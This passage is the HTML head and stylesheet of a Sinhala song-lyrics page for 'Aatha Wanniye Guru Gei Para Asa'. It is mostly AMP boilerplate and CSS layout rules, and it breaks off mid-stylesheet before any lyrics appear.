  <link rel="shortcut icon" href="assets/images/poster12-18.png" type="image/x-icon">
  <meta name="description" content="ඈත වන්නියේ ගුරු ගෙයි පාර අසා - අබේවර්ධන බාලසූරිය මහතා">
  
  <title>Aatha Wanniye Guru Gei Para Asa Lyrics | sindupotha.lk</title>
  
<link rel="canonical" href=""canonical"href="https://www.example.com/"canonical"href="https://www.example.com/url/to/amp/document.html">/to/amp/document.html">/aatha_wanniye.html">
 <style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style>
<noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript>
<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap" rel="stylesheet">
 
 <style amp-custom> 
.gdpr-block{padding: 10px;font-size: 14px;display: block;width: 100%;text-align: center;}.gdpr-block.covert {display: none;}.textGDPR{position: relative;}.gdpr-block label span.textGDPR input[name='gdpr']{ width: 15px;height: 15px;margin: 0;position: absolute;top: 2px;left: -20px;}.gdpr-block label{color: #a7a7a7;vertical-align: middle;user-select: none;margin-bottom: 0;}div,span,h1,h2,h3,h4,h5,h6,p,blockquote,a,ol,ul,li,figcaption{font: inherit;}*{-webkit-box-sizing: border-box;box-sizing: border-box;}body{position: relative;font-style: normal;line-height: 1.5;}section{background-color: #eeeeee;background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;}section,.container,.container-fluid{position: relative;word-wrap: break-word;}a.mbr-iconfont:hover{text-decoration: none;}h1,h2,h3{margin: auto;}h1,h3,p{padding: 10px 0;margin-bottom: 15px;}p,li,blockquote{color: #15181b;letter-spacing: 0.5px;line-height: 1.7;}ul,ol,pre,blockquote{margin-bottom: 0;margin-top: 0;}pre{background: #f4f4f4;padding: 10px 24px;white-space: pre-wrap;}p{margin-top: 0;}a{font-style: normal;font-weight: 400;cursor: pointer;}a,a:hover{text-decoration: none;}figure{margin-bottom: 0;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.display-1,.display-2,.display-3,.display-4{line-height: 1;word-break: break-word;word-wrap: break-word;}b,strong{font-weight: bold;}blockquote{padding: 10px 0 10px 20px;position: relative;border-left: 3px solid;}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{-webkit-transition-delay: 9999s;transition-delay: 9999s;-webkit-transition-property: background-color,color;-o-transition-property: background-color,color;transition-property: background-color,color;}html,body{height: auto;min-height: 100vh;}.mbr-section-title{font-style: normal;line-height: 1.2;}.mbr-section-subtitle{line-height: 1.3;}.mbr-text{font-style: normal;line-height: 1.6;}.btn{font-weight: 400;border-width: 2px;border-style: solid;font-style: normal;letter-spacing: 2px;margin: .4rem .5rem;white-space: normal;-webkit-transition: all .3s ease-in-out,-webkit-box-shadow 2s ease-in-out;transition: all .3s ease-in-out,-webkit-box-shadow 2s ease-in-out;-o-transition: all .3s ease-in-out,box-shadow 2s ease-in-out;transition: all .3s ease-in-out,box-shadow 2s ease-in-out;transition: all .3s ease-in-out,box-shadow 2s ease-in-out,-webkit-box-shadow 2s ease-in-out;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;word-break: break-word;-webkit-align-items: center;-webkit-justify-content: center;display: -webkit-inline-flex;}.btn-form{border-radius: 0;}.btn-form:hover{cursor: pointer;}form .btn{margin: 0;}input,textarea,select{padding: 15px 0.5rem;}.mbr-figure img,.mbr-figure iframe{display: block;width: 100%;}.card{background-color: transparent;border: none;}.card-wrapper{-webkit-box-flex: 1;-webkit-flex: 1;}.card-img{text-align: center;-ms-flex-negative: 0;flex-shrink: 0;-webkit-flex-shrink: 0;}.media{max-width: 100%;margin: 0 auto;}.mbr-figure{-ms-flex-item-align: center;-ms-grid-row-align: center;-webkit-align-self: center;align-self: center;}.media-container > div{max-width: 100%;}.mbr-figure img,.card-img img{width: 100%;}@media (max-width: 991px){.media-size-item{width: auto;}.media{width: auto;}.mbr-figure{width: 100%;}}section.slider .amp-carousel-button{cursor: pointer;}amp-image-lightbox a.control{position: absolute;width: 32px;height: 32px;right: 16px;top: 16px;z-index: 1000;}amp-image-lightbox a.control .close{position: relative;}amp-image-lightbox a.control .close:before,amp-image-lightbox a.control .close:after{position: absolute;left: 15px;content: ' ';height: 33px;width: 2px;background-color: #fff;}amp-image-lightbox a.control .close:before{-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}amp-image-lightbox a.control .close:after{-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}.hidden{visibility: hidden;}.super-hide{display: none;}.inactive{-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;pointer-events: none;-webkit-user-drag: none;user-drag: none;}textarea[type="hidden"]{display: none;}#scrollToTop{display: none;}.popover-content ul.show{min-height: 155px;}.mbr-white{color: #ffffff;}.mbr-black{color: #000000;}.mbr-bg-white{background-color: #ffffff;}.mbr-bg-black{background-color: #000000;}.align-left{text-align: left;}.align-center{text-align: center;}.align-right{text-align: right;}@media (max-width: 767px){.align-left,.align-center,.align-right,.mbr-section-btn,.mbr-section-title{text-align: center;}}.mbr-light{font-weight: 300;}.mbr-regular{font-weight: 400;}.mbr-semibold{font-weight: 500;}.mbr-bold{font-weight: 700;}.mbr-section-btn{margin-left: -.25rem;margin-right: -.25rem;font-size: 0;}nav .mbr-section-btn{margin-left: 0rem;margin-right: 0rem;}.btn .mbr-iconfont,.btn.btn-sm .mbr-iconfont{cursor: pointer;margin-right: 0.5rem;}.btn.btn-md .mbr-iconfont,.btn.btn-md .mbr-iconfont{margin-right: 0.8rem;}[type="submit"]{-webkit-appearance: none;}.google-map{height: 400px;position: relative;width: 100%;}.google-map iframe{height: 100%;width: 100%;}.google-map [data-state-details]{color: #6b6763;font-family: Montserrat;height: 1.5em;margin-top: -0.75em;padding-left: 1.25rem;padding-right: 1.25rem;position: absolute;text-align: center;top: 50%;width: 100%;}.google-map[data-state]{background: #e9e5dc;}.google-map[data-state="loading"] [data-state-details]{display: none;}.map-placeholder{display: none;}.mbr-fullscreen .mbr-overlay{height: 100vh;}.mbr-fullscreen{display: -webkit-box;display: -ms-flexbox;display: flex;display: -moz-flex;display: -ms-flex;display: -o-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-align-items: center;height: 100vh;-webkit-box-sizing: border-box;box-sizing: border-box;padding-top: 3rem;padding-bottom: 3rem;}.mbr-overlay{bottom: 0;left: 0;position: absolute;right: 0;top: 0;z-index: 0;}section.sidebar-open:before{content: '';position: fixed;top: 0;bottom: 0;right: 0;left: 0;background-color: rgba(0,0,0,0.2);z-index: 1040;}amp-img img{max-height: 100%;max-width: 100%;}img.mbr-temp{width: 100%;}.is-builder .nodisplay + img[async],.is-builder .nodisplay + img[decoding="async"],.is-builder amp-img > a + img[async],.is-builder amp-img > a + img[decoding="async"]{display: none;}html:not(.is-builder) amp-img > a{position: absolute;top: 0;bottom: 0;left: 0;right: 0;z-index: 1;}.is-builder .temp-amp-sizer{position: absolute;}.is-builder section.slider .icon-wrap,.is-builder section[class*="gallery"] .icon-wrap{pointer-events: all;}.is-builder amp-youtube .temp-amp-sizer,.is-builder amp-vimeo .temp-amp-sizer{position: static;}.is-builder section.horizontal-menu .ampstart-btn{display: none;}@media (max-width: 991px){.is-builder section.horizontal-menu .navbar-toggler{display: block;}}.is-builder section.horizontal-menu .dropdown-menu{z-index: auto;opacity: 1;pointer-events: auto;}.is-builder section.horizontal-menu .nav-dropdown .link.dropdown-toggle[aria-expanded="true"]{margin-right: 0;padding: 0.667em 1em;}.mobirise-spinner{position: absolute;top: 50%;left: 40%;margin-left: 10%;-webkit-transform: translate3d(-50%,-50%,0);z-index: 4;}.mobirise-spinner em{width: 24px;height: 24px;background: #3ac;border-radius: 100%;display: inline-block;-webkit-animation: slide 1s infinite;}.mobirise-spinner em:nth-child(1){-webkit-animation-delay: 0.1s;}.mobirise-spinner em:nth-child(2){-webkit-animation-delay: 0.2s;}.mobirise-spinner em:nth-child(3){-webkit-animation-delay: 0.3s;}@-moz-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@-webkit-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@-o-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}.mobirise-loader .amp-active > div{display: none;}.mbr-container{max-width: 800px;padding: 0 10px;margin: 0 auto;position: relative;}.container{padding-right: 15px;padding-left: 15px;width: 100%;margin-right: auto;margin-left: auto;}@media (max-width: 767px){.container{max-width: 540px;}}@media (min-width: 768px){.container{max-width: 720px;}}@media (min-width: 992px){.container{max-width: 960px;}}@media (min-width: 1200px){.container{max-width: 1140px;}}.mbr-row,.mbr-form-row{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -1rem;margin-left: -1rem;}.mbr-form-row{margin-right: -0.5rem;margin-left: -0.5rem;}.mbr-form-row > [class*="mbr-col"]{padding-left: 0.5rem;padding-right: 0.5rem;}.mbr-justify-content-center{-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-justify-content: center;}@media (max-width: 767px){.mbr-col-sm-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}.mbr-row{margin: 0;}}@media (min-width: 768px){.mbr-col-md-3{-ms-flex: 0 0 25%;-webkit-box-flex: 0;flex: 0 0 25%;max-width: 25%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 25%;}.mbr-col-md-4{-ms-flex: 0 0 33.333333%;-webkit-box-flex: 0;flex: 0 0 33.333333%;max-width: 33.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 33.333333%;}.mbr-col-md-5{-ms-flex: 0 0 41.666667%;-webkit-box-flex: 0;flex: 0 0 41.666667%;max-width: 41.666667%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 41.666667%;}.mbr-col-md-6{-ms-flex: 0 0 50%;-webkit-box-flex: 0;flex: 0 0 50%;max-width: 50%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 50%;}.mbr-col-md-7{-ms-flex: 0 0 58.333333%;-webkit-box-flex: 0;flex: 0 0 58.333333%;max-width: 58.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 58.333333%;}.mbr-col-md-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}.mbr-col-md-10{-ms-flex: 0 0 83.333333%;-webkit-box-flex: 0;flex: 0 0 83.333333%;max-width: 83.333333%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 83.333333%;}.mbr-col-md-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}}@media (min-width: 992px){.mbr-col-lg-2{-ms-flex: 0 0 16.666667%;-webkit-box-flex: 0;flex: 0 0 16.666667%;max-width: 16.666667%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 16.666667%;}.mbr-col-lg-3{-ms-flex: 0 0 25%;-webkit-box-flex: 0;flex: 0 0 25%;max-width: 25%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 25%;}.mbr-col-lg-4{-ms-flex: 0 0 33.33%;-webkit-box-flex: 0;flex: 0 0 33.33%;max-width: 33.33%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 33.33%;}.mbr-col-lg-5{-ms-flex: 0 0 41.666%;-webkit-box-flex: 0;flex: 0 0 41.666%;max-width: 41.666%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 41.666%;}.mbr-col-lg-6{-ms-flex: 0 0 50%;-webkit-box-flex: 0;flex: 0 0 50%;max-width: 50%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 50%;}.mbr-col-lg-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}.mbr-col-lg-10{-ms-flex: 0 0 83.3333%;-webkit-box-flex: 0;flex: 0 0 83.3333%;max-width: 83.3333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 83.3333%;}.mbr-col-lg-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}}@media (min-width: 1200px){.mbr-col-xl-7{-ms-flex: 0 0 58.333333%;-webkit-box-flex: 0;flex: 0 0 58.333333%;max-width: 58.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 58.333333%;}.mbr-col-xl-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}}amp-sidebar{background: transparent;}#scrollToTopMarker{position: absolute;width: 0px;height: 0px;top: 300px;}#scrollToTopButton{position: fixed;bottom: 25px;right: 25px;opacity: .4;z-index: 5000;font-size: 32px;height: 60px;width: 60px;border: none;border-radius: 3px;cursor: pointer;}#scrollToTopButton:focus{outline: none;}#scrollToTopButton a:before{content: '';position: absolute;height: 40%;top: 36%;width: 2px;left: calc(50% - 1px);}#scrollToTopButton a:after{content: '';position: absolute;border-top: 2px solid;border-right: 2px solid;width: 40%;height: 40%;left: calc(30% - 1px);bottom: 30%;-ms-transform: rotate(-45deg);transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}.is-builder #scrollToTopButton a:after{left: 30%;}.field{margin-bottom: 1rem;}.field-input{margin: 0;width: 100%;}form a.btn{margin: 0;}.mbr-col,.mbr-col-auto{padding-left: 1rem;padding-right: 1rem;}.mbr-col{flex-basis: 0;flex-grow: 1;max-width: 100%;}.mbr-col-auto{flex: 0 0 auto;width: auto;max-width: none;}.dots-wrapper .dots{margin: 4px 8px;}.dots-wrapper .dots span{cursor: pointer;border-radius: 12px;display: block;height: 24px;width: 24px;transition: 0.4s;border: 10px solid #cccccc;}.dots-wrapper .dots span:hover{opacity: 1;}.dots-wrapper .dots span.current{outline: none;width: 40px;opacity: 1;}.amp-carousel-button{outline: none;}.hidden-slide{display: none;}.visible-slide{display: flex;}
body{font-family: Roboto;}blockquote{border-color: #efefef;}.display-1{font-family: 'Roboto',sans-serif;font-size: 4.5rem;}.display-2{font-family: 'Roboto',sans-serif;font-size: 2.2rem;}.display-4{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.display-5{font-family: 'Roboto',sans-serif;font-size: 1.8rem;}.display-7{font-family: 'Roboto',sans-serif;font-size: 1.1rem;}input,textarea{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.display-1 .mbr-iconfont-btn{font-size: 4.5rem;width: 4.5rem;}.display-2 .mbr-iconfont-btn{font-size: 2.2rem;width: 2.2rem;}.display-4 .mbr-iconfont-btn{font-size: 0.9rem;width: 0.9rem;}.display-5 .mbr-iconfont-btn{font-size: 1.8rem;width: 1.8rem;}.display-7 .mbr-iconfont-btn{font-size: 1.1rem;width: 1.1rem;}@media (max-width: 768px){.display-1{font-size: 3.6rem;font-size: calc( 2.225rem + (4.5 - 2.225) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (2.225rem + (4.5 - 2.225) * ((100vw - 20rem) / (48 - 20))));}.display-2{font-size: 1.76rem;font-size: calc( 1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20))));}.display-4{font-size: 0.72rem;font-size: calc( 0.965rem + (0.9 - 0.965) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (0.965rem + (0.9 - 0.965) * ((100vw - 20rem) / (48 - 20))));}.display-5{font-size: 1.44rem;font-size: calc( 1.28rem + (1.8 - 1.28) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (1.28rem + (1.8 - 1.28) * ((100vw - 20rem) / (48 - 20))));}}.btn{padding: 1rem 2rem;border-radius: 0px;}.btn-sm{border-width: 1px;padding: 0.6rem 0.8rem;border-radius: 0px;}.btn-md{font-weight: 600;padding: 1rem 2rem;border-radius: 0px;}.bg-primary{background-color: #efefef;}.bg-success{background-color: #0dcd7b;}.bg-info{background-color: #8282e7;}.bg-warning{background-color: #767676;}.bg-danger{background-color: #a0a0a0;}.btn-primary,.btn-primary:active,.btn-primary.active{background-color: #efefef;border-color: #efefef;color: #707070;}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus{color: #707070;background-color: #c9c9c9;border-color: #c9c9c9;}.btn-primary.disabled,.btn-primary:disabled{color: #707070;background-color: #c9c9c9;border-color: #c9c9c9;}.btn-secondary,.btn-secondary:active,.btn-secondary.active{background-color: #4addff;border-color: #4addff;color: #003c4a;}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary.focus{color: #003c4a;background-color: #00cdfd;border-color: #00cdfd;}.btn-secondary.disabled,.btn-secondary:disabled{color: #003c4a;background-color: #00cdfd;border-color: #00cdfd;}.btn-info,.btn-info:active,.btn-info.active{background-color: #8282e7;border-color: #8282e7;color: #ffffff;}.btn-info:hover,.btn-info:focus,.btn-info.focus{color: #ffffff;background-color: #4242db;border-color: #4242db;}.btn-info.disabled,.btn-info:disabled{color: #ffffff;background-color: #4242db;border-color: #4242db;}.btn-success,.btn-success:active,.btn-success.active{background-color: #0dcd7b;border-color: #0dcd7b;color: #ffffff;}.btn-success:hover,.btn-success:focus,.btn-success.focus{color: #ffffff;background-color: #088550;border-color: #088550;}.btn-success.disabled,.btn-success:disabled{color: #ffffff;background-color: #088550;border-color: #088550;}.btn-warning,.btn-warning:active,.btn-warning.active{background-color: #767676;border-color: #767676;color: #ffffff;}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus{color: #ffffff;background-color: #505050;border-color: #505050;}.btn-warning.disabled,.btn-warning:disabled{color: #ffffff;background-color: #505050;border-color: #505050;}.btn-danger,.btn-danger:active,.btn-danger.active{background-color: #a0a0a0;border-color: #a0a0a0;color: #ffffff;}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus{color: #ffffff;background-color: #7a7a7a;border-color: #7a7a7a;}.btn-danger.disabled,.btn-danger:disabled{color: #ffffff;background-color: #7a7a7a;border-color: #7a7a7a;}.btn-black,.btn-black:active,.btn-black.active{background-color: #333333;border-color: #333333;color: #ffffff;}.btn-black:hover,.btn-black:focus,.btn-black.focus{color: #ffffff;background-color: #0d0d0d;border-color: #0d0d0d;}.btn-black.disabled,.btn-black:disabled{color: #ffffff;background-color: #0d0d0d;border-color: #0d0d0d;}.btn-white,.btn-white:active,.btn-white.active{background-color: #ffffff;border-color: #ffffff;color: #808080;}.btn-white:hover,.btn-white:focus,.btn-white.focus{color: #808080;background-color: #d9d9d9;border-color: #d9d9d9;}.btn-white.disabled,.btn-white:disabled{color: #808080;background-color: #d9d9d9;border-color: #d9d9d9;}.btn-white,.btn-white:active,.btn-white.active{color: #333333;}.btn-white:hover,.btn-white:focus,.btn-white.focus{color: #333333;}.btn-white.disabled,.btn-white:disabled{color: #333333;}.btn-primary-outline,.btn-primary-outline:active,.btn-primary-outline.active{background: none;border-color: #bcbcbc;color: #bcbcbc;}.btn-primary-outline:hover,.btn-primary-outline:focus,.btn-primary-outline.focus{color: #707070;background-color: #efefef;border-color: #efefef;}.btn-primary-outline.disabled,.btn-primary-outline:disabled{color: #707070;background-color: #efefef;border-color: #efefef;}.btn-secondary-outline,.btn-secondary-outline:active,.btn-secondary-outline.active{background: none;border-color: #00b8e3;color: #00b8e3;}.btn-secondary-outline:hover,.btn-secondary-outline:focus,.btn-secondary-outline.focus{color: #003c4a;background-color: #4addff;border-color: #4addff;}.btn-secondary-outline.disabled,.btn-secondary-outline:disabled{color: #003c4a;background-color: #4addff;border-color: #4addff;}.btn-info-outline,.btn-info-outline:active,.btn-info-outline.active{background: none;border-color: #2c2cd7;color: #2c2cd7;}.btn-info-outline:hover,.btn-info-outline:focus,.btn-info-outline.focus{color: #ffffff;background-color: #8282e7;border-color: #8282e7;}.btn-info-outline.disabled,.btn-info-outline:disabled{color: #ffffff;background-color: #8282e7;border-color: #8282e7;}.btn-success-outline,.btn-success-outline:active,.btn-success-outline.active{background: none;border-color: #076d41;color: #076d41;}.btn-success-outline:hover,.btn-success-outline:focus,.btn-success-outline.focus{color: #ffffff;background-color: #0dcd7b;border-color: #0dcd7b;}.btn-success-outline.disabled,.btn-success-outline:disabled{color: #ffffff;background-color: #0dcd7b;border-color: #0dcd7b;}.btn-warning-outline,.btn-warning-outline:active,.btn-warning-outline.active{background: none;border-color: #434343;color: #434343;}.btn-warning-outline:hover,.btn-warning-outline:focus,.btn-warning-outline.focus{color: #ffffff;background-color: #767676;border-color: #767676;}.btn-warning-outline.disabled,.btn-warning-outline:disabled{color: #ffffff;background-color: #767676;border-color: #767676;}.btn-danger-outline,.btn-danger-outline:active,.btn-danger-outline.active{background: none;border-color: #6d6d6d;color: #6d6d6d;}.btn-danger-outline:hover,.btn-danger-outline:focus,.btn-danger-outline.focus{color: #ffffff;background-color: #a0a0a0;border-color: #a0a0a0;}.btn-danger-outline.disabled,.btn-danger-outline:disabled{color: #ffffff;background-color: #a0a0a0;border-color: #a0a0a0;}.btn-black-outline,.btn-black-outline:active,.btn-black-outline.active{background: none;border-color: #000000;color: #000000;}.btn-black-outline:hover,.btn-black-outline:focus,.btn-black-outline.focus{color: #ffffff;background-color: #333333;border-color: #333333;}.btn-black-outline.disabled,.btn-black-outline:disabled{color: #ffffff;background-color: #333333;border-color: #333333;}.btn-white-outline,.btn-white-outline:active,.btn-white-outline.active{background: none;border-color: #ffffff;color: #ffffff;}.btn-white-outline:hover,.btn-white-outline:focus,.btn-white-outline.focus{color: #333333;background-color: #ffffff;border-color: #ffffff;}.text-primary{color: #efefef;}.text-secondary{color: #4addff;}.text-success{color: #0dcd7b;}.text-info{color: #8282e7;}.text-warning{color: #767676;}.text-danger{color: #a0a0a0;}.text-white{color: #ffffff;}.text-black{color: #000000;}a.text-primary:hover,a.text-primary:focus{color: #bcbcbc;}a.text-secondary:hover,a.text-secondary:focus{color: #00b8e3;}a.text-success:hover,a.text-success:focus{color: #076d41;}a.text-info:hover,a.text-info:focus{color: #2c2cd7;}a.text-warning:hover,a.text-warning:focus{color: #434343;}a.text-danger:hover,a.text-danger:focus{color: #6d6d6d;}a.text-white:hover,a.text-white:focus{color: #b3b3b3;}a.text-black:hover,a.text-black:focus{color: #4d4d4d;}.alert-success{background-color: #0dcd7b;}.alert-info{background-color: #8282e7;}.alert-warning{background-color: #767676;}.alert-danger{background-color: #a0a0a0;}.mbr-section-btn a.btn:not(.btn-form){border-radius: 100px;transition-property: background-color,color,border-color,box-shadow;transition-duration: .3s,.3s,.3s,.8s;transition-timing-function: ease-in-out;}.mbr-section-btn a.btn:not(.btn-form):hover{box-shadow: 0 10px 40px 0 rgba(0,0,0,0.2);}.nav-tabs .nav-link{border-radius: 100px;}a,a:hover{color: #efefef;}.mbr-plan-header.bg-primary .mbr-plan-subtitle,.mbr-plan-header.bg-primary .mbr-plan-price-desc{color: #ffffff;}.mbr-plan-header.bg-success .mbr-plan-subtitle,.mbr-plan-header.bg-success .mbr-plan-price-desc{color: #acfad9;}.mbr-plan-header.bg-info .mbr-plan-subtitle,.mbr-plan-header.bg-info .mbr-plan-price-desc{color: #ffffff;}.mbr-plan-header.bg-warning .mbr-plan-subtitle,.mbr-plan-header.bg-warning .mbr-plan-price-desc{color: #b6b6b6;}.mbr-plan-header.bg-danger .mbr-plan-subtitle,.mbr-plan-header.bg-danger .mbr-plan-price-desc{color: #e0e0e0;}.mobirise-spinner em:nth-child(1){background: #efefef;}.mobirise-spinner em:nth-child(2){background: #4addff;}.mobirise-spinner em:nth-child(3){background: #0dcd7b;}#scrollToTopButton{background-color: #3f3f9b;border-radius: 50%;}#scrollToTopButton a:before{background: #ffffff;}#scrollToTopButton a:after{border-top-color: #ffffff;border-right-color: #ffffff;}.field-input{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.cid-rLuypll45b{min-height: 80px;}.cid-rLuypll45b .brand-name{color: #efefef;margin: 0;}.cid-rLuypll45b .nav-item:focus,.cid-rLuypll45b .nav-link:focus{outline: none;}.cid-rLuypll45b .navbar-nav{list-style-type: none;display: flex;-webkit-flex-direction: row;flex-direction: row;padding-left: 0;}.cid-rLuypll45b .navbar-nav .nav-link{margin: .667em 1em;font-weight: normal;}@media (min-width: 992px){.cid-rLuypll45b .dropdown-menu .dropdown-toggle:after{content: '';border-bottom: 0.35em solid transparent;border-left: 0.35em solid;border-right: 0;border-top: 0.35em solid transparent;margin-left: 0.3rem;margin-top: -0.3077em;position: absolute;right: 1.1538em;top: 50%;}}@media (max-width: 991px){.cid-rLuypll45b ul.navbar-nav{-webkit-flex-direction: column;flex-direction: column;}.cid-rLuypll45b ul.navbar-nav li{margin: auto;}.cid-rLuypll45b .dropdown-toggle[data-toggle="dropdown-submenu"]:after{content: '';margin-left: .25rem;border-top: 0.35em solid;border-right: 0.35em solid transparent;border-left: 0.35em solid transparent;border-bottom: 0;top: 55%;}.cid-rLuypll45b .nav-dropdown .dropdown-menu .dropdown-item{-webkit-justify-content: center;justify-content: center;display: flex;-webkit-align-items: center;align-items: center;}}.cid-rLuypll45b .nav-dropdown .dropdown-menu{border-radius: 0;border: 0;left: 0;margin: 0;min-width: 10rem;padding-bottom: 1.25rem;padding-top: 1.25rem;position: absolute;}.cid-rLuypll45b .nav-dropdown .dropdown-menu .dropdown-item{font-weight: 400;line-height: 2;display: flex;-webkit-align-items: center;align-items: center;width: 100%;padding: .25rem 1.5rem;clear: both;text-align: inherit;white-space: nowrap;background: 0 0;border: 0;}.cid-rLuypll45b .nav-dropdown .dropdown-menu .dropdown{position: relative;}.cid-rLuypll45b .nav-item.dropdown{position: relative;}.cid-rLuypll45b .nav-item.dropdown .dropdown-menu{z-index: -1;opacity: 0;pointer-events: none;}.cid-rLuypll45b .nav-item.dropdown:hover > .dropdown-menu{z-index: 1;opacity: 1;pointer-events: all;}.cid-rLuypll45b .dropdown-menu .dropdown:hover > .dropdown-menu{z-index: 1;opacity: 1;pointer-events: all;}.cid-rLuypll45b .link.dropdown-toggle:after{content: '';margin-left: .25rem;border-top: 0.35em solid;border-right: 0.35em solid transparent;border-left: 0.35em solid transparent;border-bottom: 0;}.cid-rLuypll45b .nav-dropdown .dropdown-submenu{top: 0;}.cid-rLuypll45b .navbar{z-index: 100;display: flex;-webkit-flex-direction: row;flex-direction: row;width: 100%;min-height: 80px;transition: all .3s;background: #232323;}.cid-rLuypll45b .navbar .navbar-logo{margin-right: .8rem;}.cid-rLuypll45b .navbar .navbar-logo img{height: auto;}.cid-rLuypll45b .navbar.navbar-short{background: #232323;}.cid-rLuypll45b .navbar.navbar-short .brand{padding: 0;}.cid-rLuypll45b .navbar.opened{transition: all .3s;background: #232323;}.cid-rLuypll45b .navbar .dropdown-item{padding: .25rem 1.5rem;}.cid-rLuypll45b .navbar .navbar-collapse{display: flex;-webkit-justify-content: flex-end;justify-content: flex-end;z-index: 1;-webkit-flex-basis: 100%;flex-basis: 100%;-webkit-align-items: center;align-items: center;}@media (max-width: 991px){.cid-rLuypll45b .navbar .navbar-collapse{display: none;position: absolute;top: 0;right: 0;min-height: 100vh;background: #232323;padding: 1rem 2rem 1rem 2rem;}.cid-rLuypll45b .navbar.opened .navbar-collapse.show,.cid-rLuypll45b .navbar.opened .navbar-collapse.collapsing{display: block;}.cid-rLuypll45b .navbar.opened .dropdown-menu{top: 0;}.cid-rLuypll45b .navbar .dropdown-menu{position: relative;background: transparent;}.cid-rLuypll45b .navbar .dropdown-menu .dropdown-submenu{left: 0;}.cid-rLuypll45b .navbar .dropdown-menu .dropdown-item:after{right: auto;}.cid-rLuypll45b .navbar .dropdown-menu .dropdown-item{padding: .25rem 1.5rem;text-align: center;margin: 0;}.cid-rLuypll45b .navbar .brand{-webkit-flex-shrink: initial;flex-shrink: initial;word-break: break-word;}}.cid-rLuypll45b .brand{display: flex;-webkit-flex-shrink: 0;flex-shrink: 0;-webkit-align-items: center;align-items: center;margin-right: 0;padding: 0;transition: all .3s;word-break: break-word;z-index: 1;}.cid-rLuypll45b .brand .navbar-caption{line-height: inherit;font-weight: normal;}.cid-rLuypll45b .brand .navbar-logo a{outline: 